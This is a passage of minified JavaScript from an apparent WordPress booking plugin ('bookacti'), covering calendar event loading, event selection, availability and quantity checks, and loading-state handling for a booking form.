m=moment.utc(d.end).clone().add(1,"days").locale("en");if(((h.isBefore(c)&&f.isAfter(q))||(f.isBefore(c))||(h.isAfter(q)))&&b.format("YYYY-MM-DD")+" 23:59:59"!==q.format("YYYY-MM-DD HH:mm:ss")&&m.format("YYYY-MM-DD")+" 00:00:00"!==c.format("YYYY-MM-DD HH:mm:ss")){bookacti_booking_method_clear_events(e);l=bookacti_get_new_interval_of_events(e,r,o)}else{if(h.isBefore(c)||m.format("YYYY-MM-DD")+" 00:00:00"===c.format("YYYY-MM-DD HH:mm:ss")){g.subtract(o,"days");if(h.isBefore(g)){g=h.clone()}if(g.isBefore(p)){g=p.clone()}i=moment.utc(c.clone().subtract(1,"days").format("YYYY-MM-DD")+" 23:59:59").locale("en")}else{if(f.isAfter(q)||b.format("YYYY-MM-DD")+" 23:59:59"===q.format("YYYY-MM-DD HH:mm:ss")){i.add(o,"days");if(f.isAfter(i)){i=f.clone()}if(i.isAfter(a)){i=a.clone()}g=moment.utc(q.clone().add(1,"days").format("YYYY-MM-DD")+" 00:00:00").locale("en")}}l={start:g.format("YYYY-MM-DD HH:mm:ss"),end:i.format("YYYY-MM-DD HH:mm:ss")}}}}if(l!==false){if(j==="bookacti-template-calendar"){bookacti_fetch_events_on_template(null,l)}else{bookacti_fetch_events(e,l)}}}function bookacti_get_new_interval_of_events(b,i,l){var n=b.attr("id");var e=bookacti_get_availability_period(b);if(typeof e.start==="undefined"||typeof e.end==="undefined"){return{}}var p=bookacti.booking_system[n]["past_events"];var f=moment.utc(bookacti_localized.current_time).locale("en");var g=f.format("YYYY-MM-DD HH:mm:ss");var k=moment.utc(e.start).locale("en");var c=moment.utc(e.end).locale("en");if(!p&&c.isBefore(f)){return[]}if($j.isEmptyObject(i)){if(k.isAfter(f)){i={start:e.start,end:e.start}}else{if(c.isBefore(f)){i={start:e.end,end:e.end}}else{i={start:g,end:g}}}}l=parseInt(l)||parseInt(bookacti_localized.event_load_interval);var o=moment.utc(moment.utc(i.start).clone().locale("en").format("YYYY-MM-DD")+" 00:00:00").locale("en");var a=moment.utc(moment.utc(i.end).clone().locale("en").format("YYYY-MM-DD")+" 23:59:59").locale("en");var h=parseInt(Math.abs(moment.utc(i.end).diff(i.start,"days")));if(h>l){l=h}var m=Math.round((l-h)/2);var j=m;if(p){o.subtract(m,"days");if(k.isAfter(o)){j+=Math.abs(o.diff(k,"days"))}}else{j+=m}if(k.isAfter(o)){o=k.clone()}a.add(j,"days");if(c.isBefore(a)){a=c}var d={start:o.format("YYYY-MM-DD HH:mm:ss"),end:a.format("YYYY-MM-DD HH:mm:ss")};return d}function bookacti_get_extended_events_interval(b,c){var a=b.attr("id");var e=bookacti.booking_system[a]["events_interval"];if($j.isEmptyObject(c)){return e}var d=[];if($j.isEmptyObject(e)){d={start:c.start,end:c.end}}else{d={start:moment.utc(c.start).isBefore(moment.utc(e.start))?c.start:e.start,end:moment.utc(c.end).isAfter(moment.utc(e.end))?c.end:e.end}}return d}function bookacti_get_availability_period(b){var a=b.attr("id");var c=bookacti.booking_system[a];return{start:c.start,end:c.end}}function bookacti_refresh_booking_numbers(b,d){d=d||null;if(d&&!$j.isArray(d)){d=[d]}var a=b.attr("id");var c=bookacti.booking_system[a]["calendars"];if(a==="bookacti-template-calendar"){bookacti_start_template_loading()}else{bookacti_start_loading_booking_system(b)}$j.ajax({url:bookacti_localized.ajaxurl,type:"POST",data:{action:"bookactiGetBookingNumbers",template_ids:c,event_ids:d},dataType:"json",success:function(e){if(d){$j.each(d,function(f,g){var h={};if(typeof e.bookings!=="undefined"){if(typeof e.bookings[g]!=="undefined"){h=e.bookings[g]}}if($j.isEmptyObject(h)){if(typeof bookacti.booking_system["bookacti-template-calendar"]["bookings"][g]!=="undefined"){delete bookacti.booking_system["bookacti-template-calendar"]["bookings"][g]}}else{bookacti.booking_system[a]["bookings"][g]=h}})}else{bookacti.booking_system[a]["bookings"]=[];if(typeof e.bookings!=="undefined"){bookacti.booking_system[a]["bookings"]=e.bookings}}bookacti_booking_method_rerender_events(b)},error:function(f){alert("AJAX "+bookacti_localized.error);console.log(f)},complete:function(){if(a==="bookacti-template-calendar"){bookacti_stop_template_loading()}else{bookacti_stop_loading_booking_system(b)}}})}function bookacti_event_click(c,g){var b=c.attr("id");var e=bookacti.booking_system[b]["multiple_bookings"];if(e){var h=bookacti_is_event_picked(c,g);if(h){var a=h.group_id?h.group_id:"single";bookacti_unpick_events_of_group(c,a,g);return}}var d="single";if(b!=="bookacti-booking-system-reschedule"){d=bookacti_get_event_group_ids(c,g)}var f=false;if($j.isArray(d)&&((d.length>1)||(d.length===1&&bookacti.booking_system[b]["groups_single_events"]))){f=true;bookacti_dialog_choose_group_of_events(c,d,g)}else{if(e){bookacti_unpick_events_of_group(c,d)}else{bookacti_unpick_all_events(c)}bookacti_pick_events_of_group(c,d,g);if(!f&&$j.isArray(d)){c.trigger("bookacti_group_of_events_chosen",[d[0],g])}}d=$j.isArray(d)&&d.length===1?d[0]:d;c.trigger("bookacti_event_click",[g,d,f])}function bookacti_get_event_group_ids(b,f){if(typeof f!=="object"){return false}else{if(typeof f.id==="undefined"||typeof f.start==="undefined"||typeof f.end==="undefined"){return false}}var a=b.attr("id");var e=moment.utc(f.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");var c=moment.utc(f.end).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");var d=[];$j.each(bookacti.booking_system[a]["groups_events"],function(g,h){$j.each(h,function(j,k){if(k.id==f.id&&k.start===e&&k.end===c){d.push(g);return false}})});if(!d.length){d="single"}return d}function bookacti_fill_booking_system_fields(c){var b=c.siblings(".bookacti-booking-system-inputs");if(!b.length){return}b.find('input[name^="selected_events"]').remove();var d=0;var a=c.attr("id");$j.each(bookacti.booking_system[a]["picked_events"],function(e,f){b.append('<input type="hidden" name="selected_events['+d+'][group_id]" value="'+f.group_id+'"/>');b.append('<input type="hidden" name="selected_events['+d+'][id]" value="'+f.id+'"/>');b.append('<input type="hidden" name="selected_events['+d+'][start]" value="'+f.start+'"/>');b.append('<input type="hidden" name="selected_events['+d+'][end]" value="'+f.end+'"/>');++d;c.siblings(".bookacti-booking-system-inputs").find('input[name="bookacti_group_id"]').val(f.group_id?f.group_id:"single");c.siblings(".bookacti-booking-system-inputs").find('input[name="bookacti_event_id"]').val(f.id);c.siblings(".bookacti-booking-system-inputs").find('input[name="bookacti_event_start"]').val(f.start);c.siblings(".bookacti-booking-system-inputs").find('input[name="bookacti_event_end"]').val(f.end)});c.trigger("bookacti_fill_booking_system_fields")}function bookacti_pick_events_of_group(b,d,c){d=$j.isArray(d)&&d.length===1?d[0]:d;d=$j.isNumeric(d)||d==="single"?d:false;if(d==="single"&&typeof c!=="object"){return false}if(!d&&typeof c!=="object"){return false}if(!d&&typeof c==="object"){d="single"}var a=b.attr("id");if(d==="single"){bookacti_pick_event(b,c)}else{if(typeof bookacti.booking_system[a]["groups_events"][d]!=="undefined"){var e=$j.extend(true,{},bookacti.booking_system[a]["groups_events"][d]);$j.each(e,function(g,f){bookacti_pick_event(b,f,d)})}}b.trigger("bookacti_events_picked",[d,c])}function bookacti_is_event_picked(c,e){var b=c.attr("id");var g=$j.extend(true,{},bookacti.booking_system[b]["picked_events"]);var a=typeof e==="object"?moment.utc(e.start).clone().locale("en").format("YYYY-MM-DD"):"";var f=typeof e==="object"?e.id:e;var d=false;if(g){$j.each(g,function(h,j){if(j.id==f&&($j.isNumeric(e)||j.start.substr(0,10)===a)){d=j;return false}})}return d}function bookacti_pick_event(b,d,c){c=c||false;var a=b.attr("id");if((typeof d!=="object")||(typeof d==="object"&&(typeof d.id==="undefined"||typeof d.start==="undefined"))){return false}var e={id:d.id,title:d.title,start:moment.utc(d.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss"),end:moment.utc(d.end).clone().locale("en").format("YYYY-MM-DD HH:mm:ss"),group_id:$j.isNumeric(c)?parseInt(c):0};bookacti.booking_system[a]["picked_events"].push(e);bookacti.booking_system[a]["picked_events"].sort(function(h,g){var f=moment.utc(h.start);var i=moment.utc(g.start);return((f.isBefore(i))?-1:((f.isAfter(i))?1:0))});b.trigger("bookacti_pick_event",[d])}function bookacti_unpick_event(b,e,d){d=$j.isNumeric(d)?d:0;var a=b.attr("id");if((typeof e!=="object"&&!$j.isNumeric(e))||(typeof e==="object"&&(typeof e.id==="undefined"||typeof e.start==="undefined"))){return false}var c={id:typeof e==="object"?e.id:e,start:typeof e==="object"?moment.utc(e.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss"):"",group_id:parseInt(d)};var f=$j.grep(bookacti.booking_system[a]["picked_events"],function(g){if(g.id==c.id&&($j.isNumeric(e)||g.start.substr(0,10)===c.start.substr(0,10))){if(g.group_id&&g.group_id!=c.group_id){return true}return false}return true});bookacti.booking_system[a]["picked_events"]=f;b.trigger("bookacti_unpick_event",[e])}function bookacti_unpick_events_of_group(b,d,c){d=$j.isNumeric(d)?parseInt(d):"single";c=typeof c==="object"?c:false;if(d==="single"&&!c){return false}var a=b.attr("id");if(d==="single"){bookacti_unpick_event(b,c)}else{if(typeof bookacti.booking_system[a]["groups_events"][d]!=="undefined"){var e=$j.extend(true,{},bookacti.booking_system[a]["groups_events"][d]);$j.each(e,function(g,f){bookacti_unpick_event(b,f,d)})}}b.trigger("bookacti_events_unpicked",[d,c])}function bookacti_unpick_all_events(b){var a=b.attr("id");bookacti.booking_system[a]["picked_events"]=[];b.siblings(".bookacti-booking-system-inputs").find('input[name^="selected_events"]').remove();b.siblings(".bookacti-booking-system-inputs").find("input").val("");b.siblings(".bookacti-picked-events").find(".bookacti-picked-events-list").empty();b.siblings(".bookacti-picked-events").hide();b.trigger("bookacti_unpick_all_events")}function bookacti_fill_picked_events_list(c){var b=c.attr("id");var f=c.siblings(".bookacti-picked-events").find(".bookacti-picked-events-list-title");var a=c.siblings(".bookacti-picked-events").find(".bookacti-picked-events-list");a.empty();c.siblings(".bookacti-picked-events").hide();if(typeof bookacti.booking_system[b]["picked_events"]==="undefined"){return}if(!bookacti.booking_system[b]["picked_events"].length){return}var e=bookacti.booking_system[b]["multiple_bookings"];var d=c.closest(".bookacti-booking-form, .bookacti-form-fields").find("input.bookacti-quantity");var g=d.length?parseInt(d.val()):1;var h=bookacti.booking_system[b]["picked_events"].length===1?bookacti_localized.selected_event:bookacti_localized.selected_events;f.html(h);$j.each(bookacti.booking_system[b]["picked_events"],function(l,j){var o=bookacti_format_event_duration(j.start,j.end);var t={title:j.title,duration:o,quantity:g};c.trigger("bookacti_picked_events_list_data",[t,j]);var u=0;if(typeof bookacti.booking_system[b]["events_data"]!=="undefined"){if(typeof bookacti.booking_system[b]["events_data"][j.id]!=="undefined"){u=bookacti.booking_system[b]["events_data"][j.id]["activity_id"]}}var q=bookacti_get_activity_unit(c,u,t.quantity);if(q!==""){q='<span class="bookacti-booking-event-quantity-separator" > - </span><span class="bookacti-booking-event-quantity" >'+q+"</span>"}var k={html:'<span class="bookacti-booking-event-title" >'+t.title+'</span><span class="bookacti-booking-event-title-separator" > - </span>'+t.duration+q};var p=$j("<li></li>",k);var m=moment.utc(j.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");var s=moment.utc(j.end).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");p.data("event-id",j.id).attr("data-event-id",j.id);p.data("event-start",m).attr("data-event-start",m);p.data("event-end",s).attr("data-event-end",s);if(parseInt(j.group_id)>0){if(!a.find('li[data-group-id="'+j.group_id+'"] ul').length){var n="";if(typeof bookacti.booking_system[b]["groups_data"][j.group_id]!=="undefined"){var r=bookacti.booking_system[b]["groups_data"][j.group_id];n='<span class="bookacti-picked-group-of-events-title">'+r.title+"</span>"}var v=$j("<li></li>",{html:n+'<ul class="bookacti-picked-group-of-events-list">'+p[0].outerHTML+"</ul>"});v.data("group-id",j.group_id).attr("data-group-id",j.group_id);if(e){v.prepend('<span class="bookacti-unpick-event-icon"></<span>')}a.append(v)}else{var v=a.find('li[data-group-id="'+j.group_id+'"] ul');v.append(p)}}else{if(e){p.prepend('<span class="bookacti-unpick-event-icon"></<span>')}a.append(p)}});if(!a.is(":empty")){c.siblings(".bookacti-picked-events").show()}c.trigger("bookacti_picked_events_list_filled")}function bookacti_set_tooltip_position(c,d,e){e=$j.inArray(e,["below","above"])>=0?e:"below";d.css("position","absolute");var h=$j(window).width();if(d.outerWidth()>h){d.outerWidth(h)}var g=c.offset();var b=c.offset().left+(c.outerWidth()/2);g.top+=e==="above"?((d.outerHeight()+15)*-1):c.height()+15;g.left=b-(d.outerWidth()/2);if(g.left<0){g.left=0}var a=g.left+d.outerWidth();if(a>h){g.left-=(a-h)}d.offset(g);var j=e==="above"?"bookacti-tooltip-arrow-bottom":"bookacti-tooltip-arrow-top";if(!d.find(".bookacti-tooltip-arrow."+j).length){d.find(".bookacti-tooltip-arrow").remove();d.append('<div class="bookacti-tooltip-arrow '+j+'"></div>')}var f=d.find(".bookacti-tooltip-arrow");var i=b-g.left-(f.outerWidth()/2);f.css("left",i+"px")}function bookacti_get_min_and_max_quantity(a){var j=a.attr("id");var c=bookacti.booking_system[j];var g=[];var f=1;var i=999999999;var b=999999999;var h,l,e,d;$j.each(c.picked_events,function(o,r){h=0;l=0;e=1;d=false;if(parseInt(r.group_id)>0){if($j.inArray(r.group_id,g)>-1){return true}g.push(r.group_id);if(typeof c.groups_data!=="undefined"){if(typeof c.groups_data[r.group_id]!=="undefined"){h=parseInt(c.groups_data[r.group_id]["availability"]);var q=parseInt(c.groups_data[r.group_id]["category_id"]);if(typeof c.group_categories_data!=="undefined"){if(typeof c.group_categories_data[q]!=="undefined"){if(typeof c.group_categories_data[q]["settings"]!=="undefined"){var n=c.group_categories_data[q]["settings"];e=typeof n.min_bookings_per_user==="undefined"?1:(n.min_bookings_per_user?parseInt(n.min_bookings_per_user):1);d=typeof n.max_bookings_per_user==="undefined"?false:(n.max_bookings_per_user?parseInt(n.max_bookings_per_user):false);if(e||d){l=parseInt(c.groups_data[r.group_id]["current_user_bookings"])}}}}}}}else{if(typeof c.events_data!=="undefined"){if(typeof c.events_data[r.id]!=="undefined"){h=bookacti_get_event_availability(a,r);var p=parseInt(c.events_data[r.id]["activity_id"]);if(typeof c.activities_data!=="undefined"){if(typeof c.activities_data[p]!=="undefined"){if(typeof c.activities_data[p]["settings"]!=="undefined"){var s=c.activities_data[p]["settings"];e=typeof s.min_bookings_per_user==="undefined"?1:(s.min_bookings_per_user?parseInt(s.min_bookings_per_user):1);d=typeof s.max_bookings_per_user==="undefined"?false:(s.max_bookings_per_user?parseInt(s.max_bookings_per_user):false);if(e||d){var m=moment.utc(r.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");if(typeof c.bookings[r.id]!=="undefined"){if(typeof c.bookings[r.id][m]!=="undefined"){var t=c.bookings[r.id][m];l=parseInt(t.current_user_bookings)}}}}}}}}}d=d&&d!=0&&(d-l)<h?Math.max((d-l),0):h;e=e&&e!=0&&e>1&&l<e?Math.max((e-l),0):1;if(e>f){f=e}if(d&&d<i){i=d}if(h<b){b=h}});var k={avail:b,min:f,max:i};a.trigger("bookacti_min_and_max_quantity",[k]);return k}function bookacti_set_min_and_max_quantity(b){var d=bookacti_get_min_and_max_quantity(b);d.field=b.closest(".bookacti-booking-form, .bookacti-form-fields").find("input.bookacti-quantity");b.trigger("bookacti_update_quantity",[d]);if(!d.field.length){return d}var c=parseInt(d.field.val());d.value=parseInt(d.field.val());if(c>d.max){d.value=d.max}if(c<d.min){if(d.min>d.avail){d.max=d.min}d.value=d.min}d.field.attr("min",1);d.field.removeAttr("max");var a=b.attr("id");if(!bookacti.booking_system[a]["picked_events"].length){return d}d.field.attr("max",d.max);d.field.attr("min",d.min);d.field.val(d.value);if(c!==parseInt(d.value)){d.field.trigger("bookacti_quantity_updated",[c,d])}return d}function bookacti_format_event_duration(a,c){a=moment.utc(a).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");c=moment.utc(c).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");var b=moment.utc(a).clone().locale(bookacti_localized.current_lang_code);var f=moment.utc(c).clone().locale(bookacti_localized.current_lang_code);var i=a.substr(0,10)===c.substr(0,10);var g=i?"bookacti-booking-event-end-same-day":"";var h=i?f.formatPHP(bookacti_localized.time_format):f.formatPHP(bookacti_localized.date_format);var d=i?bookacti_localized.date_time_separator:bookacti_localized.dates_separator;var e='<span class="bookacti-booking-event-start">'+b.formatPHP(bookacti_localized.date_format)+'</span><span class="bookacti-booking-event-date-separator '+g+'">'+d+'</span><span class="bookacti-booking-event-end '+g+'">'+h+"</span>";return e}function bookacti_get_activity_unit(b,c,f){f=$j.isNumeric(f)?parseInt(f):1;if(!c||f===0){return""}var a=b.attr("id");if(typeof bookacti.booking_system[a]["activities_data"]==="undefined"){return""}if(typeof bookacti.booking_system[a]["activities_data"][c]==="undefined"){return""}var e=bookacti.booking_system[a]["activities_data"][c];if(typeof e.settings==="undefined"){return""}if(typeof e.settings["unit_name_plural"]==="undefined"||typeof e.settings["unit_name_singular"]==="undefined"){return""}if(e.settings["unit_name_plural"]===""||e.settings["unit_name_singular"]===""){return""}var d=f+" ";d+=f===1?e.settings["unit_name_singular"]:e.settings["unit_name_plural"];if(typeof e.settings["places_number"]==="undefined"){return d+"<br/>"}if(e.settings["places_number"]===""||parseInt(e.settings["places_number"])===0){return d+"<br/>"}d+=" ";d+=parseInt(e.settings["places_number"])===1?bookacti_localized.one_person_per_booking:bookacti_localized.n_people_per_booking.replace("%1$s",e.settings["places_number"]);d+="<br/>";return d}function bookacti_clear_booking_system_displayed_info(b,a){a=a||false;if(!a){bookacti_unpick_all_events(b)}b.siblings(".bookacti-notices").hide();b.siblings(".bookacti-notices").empty();b.show();b.trigger("bookacti_displayed_info_cleared")}function bookacti_get_event_number_of_bookings(b,d){var a=b.attr("id");var c=moment.utc(d.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");if(typeof bookacti.booking_system[a]["bookings"]==="undefined"){return 0}if(typeof bookacti.booking_system[a]["bookings"][d.id]==="undefined"){return 0}if(typeof bookacti.booking_system[a]["bookings"][d.id][c]==="undefined"){return 0}if(typeof bookacti.booking_system[a]["bookings"][d.id][c]["quantity"]==="undefined"){return 0}if(!$j.isNumeric(bookacti.booking_system[a]["bookings"][d.id][c]["quantity"])){return 0}return parseInt(bookacti.booking_system[a]["bookings"][d.id][c]["quantity"])}function bookacti_get_event_availability(b,d){var a=b.attr("id");var c=bookacti.booking_system[a];var e=0;if(typeof d.availability!=="undefined"){e=d.availability}if(typeof c.events_data[d.id]!=="undefined"){if(typeof c.events_data[d.id]["availability"]!=="undefined"){if($j.isNumeric(c.events_data[d.id]["availability"])){e=parseInt(c.events_data[d.id]["availability"])}}}var f=bookacti_get_event_number_of_bookings(b,d);return e-f}function bookacti_is_event_available(f,t){var n=f.attr("id");var j=bookacti.booking_system[n];var w=j.past_events;var k=j.past_events_bookable;var l=moment.utc(bookacti_localized.current_time);var a=moment.utc(t.start).clone().locale("en");var h=moment.utc(t.end).clone().locale("en");var o=bookacti_get_event_availability(f,t);var v=bookacti_get_availability_period(f);var p=false;if(o<=0){return false}var c=bookacti_get_event_group_ids(f,t);var s=$j.isArray(c)&&c.length>0;var i=j.groups_single_events;if(n==="bookacti-booking-system-reschedule"){if(s&&!i){return false}var g=typeof j.rescheduled_booking_data!=="undefined"?j.rescheduled_booking_data:[];if(typeof g.event_id!=="undefined"&&typeof g.event_start!=="undefined"&&typeof g.event_end!=="undefined"){if(g.event_id==t.id&&g.event_start===a.format("YYYY-MM-DD HH:mm:ss")&&g.event_end===h.format("YYYY-MM-DD HH:mm:ss")){return false}}if(typeof g.quantity!=="undefined"){if(parseInt(g.quantity)>o){return false}}}if((!s||(s&&i))&&typeof j.events_data[t.id]!=="undefined"){var q=false;if(w){if(!k&&a.isBefore(l)&&!(bookacti_localized.started_events_bookable&&h.isAfter(l))){q=true}if(!k&&(a.isBefore(moment.utc(v.start))||h.isAfter(moment.utc(v.end)))){q=true}}if(!q){var m=parseInt(j.events_data[t.id]["activity_id"]);var r=j.activities_data[m]["settings"];var y=max_qty_ok=max_users_ok=true;event_start_formatted=a.format("YYYY-MM-DD HH:mm:ss");if(typeof j.bookings[t.id]!=="undefined"){if(typeof j.bookings[t.id][event_start_formatted]!=="undefined"){var x=typeof r.min_bookings_per_user==="undefined"?0:(r.min_bookings_per_user?parseInt(r.min_bookings_per_user):0);var b=typeof r.max_bookings_per_user==="undefined"?0:(r.max_bookings_per_user?parseInt(r.max_bookings_per_user):0);var e=typeof r.max_users_per_event==="undefined"?0:(r.max_users_per_event?parseInt(r.max_users_per_event):0);if(x||b||e){var d=j.bookings[t.id][event_start_formatted];var u=parseInt(d.current_user_bookings);if(e&&u===0&&d.distinct_users>=e){max_users_ok=false}if(b&&u>=b){max_qty_ok=false}if(x&&x>o+u){y=false}}}}if(y&&max_qty_ok&&max_users_ok){p=true}}}if(s&&!p){$j.each(c,function(D,K){var J=j.groups_data[K];var A=parseInt(J.category_id);var G=j.group_categories_data[A]["settings"];var B=bookacti_localized.started_groups_bookable;if(typeof G.started_groups_bookable!=="undefined"){if($j.inArray(G.started_groups_bookable,[0,1,"0","1",true,false])>=0){B=parseInt(G.started_groups_bookable)}}var L=moment.utc(J.start).clone();var z=moment.utc(J.end).clone();if(!k&&L.isBefore(l)&&!(B&&z.isAfter(l))){return true}if(!k&&(L.isBefore(moment.utc(v.start))||z.isAfter(moment.utc(v.end)))){return true}var F=j.groups_data[K]["availability"];if(F>0){var C=max_qty_ok=max_users_ok=true;if(J!=null){var M=typeof G.max_users_per_event==="undefined"?0:(G.max_users_per_event?parseInt(G.max_users_per_event):0);var I=typeof G.max_bookings_per_user==="undefined"?0:(G.max_bookings_per_user?parseInt(G.max_bookings_per_user):0);var H=typeof G.min_bookings_per_user==="undefined"?0:(G.min_bookings_per_user?parseInt(G.min_bookings_per_user):0);if(H||I||M){var E=parseInt(J.current_user_bookings);if(M&&E===0&&J.distinct_users>=M){max_users_ok=false}if(I&&E>=I){max_qty_ok=false}if(H&&H>F+E){C=false}}}if(C&&max_qty_ok&&max_users_ok){p=true;return false}}})}return p}function bookacti_get_bookings_number_for_a_single_grouped_event(a,b,f){var h=a.attr("id");f=f||bookacti_get_event_group_ids(a,b);var c=moment.utc(b.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");var g=moment.utc(b.end).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");var e=bookacti_get_event_number_of_bookings(a,b);var i=bookacti.booking_system[h]["groups_events"];var d=0;$j.each(f,function(j,k){$j.each(i[k],function(m,l){if(b.id===l.id&&c===l.start&&g===l.end){d+=parseInt(l.group_bookings)}})});return e-d}function bookacti_get_event_availability_div(g,p){var k=g.attr("id");var l=bookacti_get_event_availability(g,p);var r="";var j=bookacti.booking_system[k]["events_data"][p.id]["activity_id"];if(j){var o=bookacti.booking_system[k]["activities_data"][j];if(o!==undefined){if(o.settings!==undefined){if(o.settings["unit_name_plural"]!==undefined&&o.settings["unit_name_singular"]!==undefined&&o.settings["show_unit_in_availability"]!==undefined){if(parseInt(o.settings["show_unit_in_availability"])){if(l===1){r=o.settings["unit_name_singular"]}else{r=o.settings["unit_name_plural"]}}}}}}var m=l>1?bookacti_localized.avails:bookacti_localized.avail;var s=bookacti.booking_system[k]["events_data"][p.id]["availability"];var a=l<s?"bookacti-booked":"bookacti-not-booked";var c=l<=0?"bookacti-full":"";var h="";var d=bookacti.booking_system[k]["bookings_only"]==1?true:false;var q=parseInt((l/s)*100);var i=parseInt(bookacti.booking_system[k]["hide_availability"]);var e=parseInt(bookacti_localized.hide_availability_fixed);var b=i<100&&q>i;var f=e>0&&l>e;if(!d&&((e<=0&&b)||(i>=100&&f)||(b&&f))){l="";h="bookacti-hide-availability"}var n='<div class="bookacti-availability-container '+h+'" ><span class="bookacti-available-places '+a+" "+c+'" ><span class="bookacti-available-places-number">'+l+'</span><span class="bookacti-available-places-unit-name"> '+r+'</span><span class="bookacti-available-places-avail-particle"> '+m+"</span></span></div>";return n}function bookacti_get_event_number_of_bookings_div(a,c){var h=a.attr("id");var d=parseInt(bookacti.booking_system[h]["events_data"][c.id]["availability"]);var e=bookacti_get_event_number_of_bookings(a,c);var f=bookacti_get_event_availability(a,c);var i=d===0?"bookacti-no-availability":"";var j=e>0?"bookacti-booked":"bookacti-not-booked";var g=f<=0?"bookacti-full":"";var b='<div class="bookacti-availability-container" ><span class="bookacti-available-places '+j+" "+g+" "+i+'" ><span class="bookacti-active-bookings-number">'+e+"</span></span></div>";return b}function bookacti_sort_events_array_by_dates(d,b,a,c){b=b||false;a=a||false;c=c||{start:"start",end:"end"};d.sort(function(f,e){if(b||f[c.start]===e[c.start]){var i=moment.utc(f[c.end]);var h=moment.utc(e[c.end])}else{var i=moment.utc(f[c.start]);var h=moment.utc(e[c.start])}var g=0;if(i.isAfter(h)){g=1}if(i.isBefore(h)){g=-1}if(a===true){g=g*-1}return g});return d}function bookacti_booking_method_set_up(b,c){var a=b.attr("id");booking_method=bookacti.booking_system[a]["method"];c=c?1:0;if(bookacti.booking_system[a]["no_events"]){return}if(booking_method==="calendar"||$j.inArray(booking_method,bookacti_localized.available_booking_methods)===-1){bookacti_set_calendar_up(b,c)}else{b.trigger("bookacti_booking_method_set_up",[booking_method,c])}if(!$j.isEmptyObject(bookacti.booking_system[a]["picked_events"])&&typeof bookacti.booking_system[a]["events"]!=="undefined"){bookacti_set_min_and_max_quantity(b);bookacti_fill_picked_events_list(b)}}function bookacti_booking_method_display_events(b,c){var a=b.attr("id");booking_method=bookacti.booking_system[a]["method"];if(booking_method==="calendar"||$j.inArray(booking_method,bookacti_localized.available_booking_methods)===-1){bookacti_display_events_on_calendar(b,c)}else{b.trigger("bookacti_booking_method_display_events",[booking_method,c])}}function bookacti_booking_method_refetch_events(b){var a=b.attr("id");booking_method=bookacti.booking_system[a]["method"];if(booking_method==="calendar"||$j.inArray(booking_method,bookacti_localized.available_booking_methods)===-1){b.find(".bookacti-calendar").fullCalendar("removeEvents");bookacti_fetch_events(b)}else{b.trigger("bookacti_refetch_events",[booking_method])}}function bookacti_booking_method_rerender_events(b){var a=b.attr("id");booking_method=bookacti.booking_system[a]["method"];if(booking_method==="calendar"||$j.inArray(booking_method,bookacti_localized.available_booking_methods)===-1){b.find(".bookacti-calendar").fullCalendar("rerenderEvents")}else{b.trigger("bookacti_rerender_events",[booking_method])}}function bookacti_booking_method_clear_events(b,c){var a=b.attr("id");booking_method=bookacti.booking_system[a]["method"];c=c||null;if(!c){bookacti.booking_system[a]["events"]=[];bookacti.booking_system[a]["events_data"]=[];bookacti.booking_system[a]["events_interval"]=[]}else{delete bookacti.booking_system[a]["events_data"][c.id]}if(booking_method==="calendar"||$j.inArray(booking_method,bookacti_localized.available_booking_methods)===-1){bookacti_clear_events_on_calendar(b,c)}else{b.trigger("bookacti_clear_events",[booking_method,c])}}function bookacti_start_loading_booking_system(b){var a=b.attr("id");var c=bookacti.booking_system[a]["method"];var d='<div class="bookacti-loading-alt"><img class="bookacti-loader" src="'+bookacti_localized.plugin_path+'/img/ajax-loader.gif" title="'+bookacti_localized.loading+'" /><span class="bookacti-loading-alt-text" >'+bookacti_localized.loading+"</span></div>";if(!$j.isNumeric(bookacti.booking_system[a]["loading_number"])){bookacti.booking_system[a]["loading_number"]=0}if(c==="calendar"||$j.inArray(c,bookacti_localized.available_booking_methods)===-1){if(b.find(".bookacti-calendar.fc").length){if(bookacti.booking_system[a]["loading_number"]===0||!b.find(".bookacti-loading-overlay").length){b.find(".bookacti-loading-alt").remove();bookacti_enter_calendar_loading_state(b.find(".bookacti-calendar"))}}else{if(!b.find(".bookacti-loading-alt").length){b.append(d)}}}if(bookacti.booking_system[a]["loading_number"]===0){b.trigger("bookacti_enter_loading_state")}bookacti.booking_system[a]["loading_number"]++;b.trigger("bookacti_start_loading",[c,d])}function bookacti_stop_loading_booking_system(b,c){c=c||false;var a=b.attr("id");var d=bookacti.booking_system[a]["method"];bookacti.booking_system[a]["loading_number"]--;bookacti.booking_system[a]["loading_number"]=Math.max(bookacti.booking_system[a]["loading_number"],0);if(c){bookacti.booking_system[a]["loading_number"]=0}b.trigger("bookacti_stop_loading");if(bookacti.booking_system[a]["loading_number"]===0){if(d==="calendar"||$j.inArray(d,bookacti_localized.available_booking_methods)===-1){bookacti_exit_calendar_loading_state(b.find(".bookacti-calendar"))}b.find(".bookacti-loading-alt").remove();b.trigger("bookacti_exit_loading_state",[d,c])}}function bookacti_redirect_to_activity_url(c,f){var b=c.attr("id");var d=bookacti.booking_system[b];if(typeof d.events_data[f.id]==="undefined"){return}var e=d.events_data[f.id]["activity_id"];if(typeof d.redirect_url_by_activity[e]==="undefined"){return}var a=d.redirect_url_by_activity[e];bookacti_redirect_booking_system_to_url(c,a)}function bookacti_redirect_to_group_category_url(c,f){var b=c.attr("id");var d=bookacti.booking_system[b];if(typeof d.groups_data[f]==="undefined"){return}var e=d.groups_data[f]["category_id"];if(typeof d.redirect_url_by_group_category[e]==="undefined"){return}var a=d.redirect_url_by_group_category[e];bookacti_redirect_booking_system_to_url(c,a)}function bookacti_redirect_booking_system_to_url(c,a){if(!a){return}var b="";if(!c.closest("form").length){c.closest(".bookacti-form-fields").wrap('<form class="bookacti-temporary-form"></form>');b=c.closest("form").serialize();c.closest(".bookacti-form-fields").unwrap("form.bookacti-temporary-form")}else{b=c.closest("form").serialize()}var 